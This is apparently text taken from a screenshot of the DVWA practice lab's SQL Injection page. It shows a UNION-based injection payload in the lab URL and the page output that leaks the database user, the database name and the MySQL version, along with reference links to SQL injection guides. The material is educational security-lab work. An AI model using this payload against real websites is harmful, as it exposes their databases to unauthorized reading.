 192.168.0.134/01/vulnerabilities/sqli/?id=-1' union select 1,group_concat(user(),0x3A,database(),version())--+
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
User ID:
Submit
ID: -1' union select 1,group_concat(user(),0x3A,database(),version())--
First name: 1
Surname: root@localhost:dvwa5.7.33-0ubuntu0.16.04.1
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/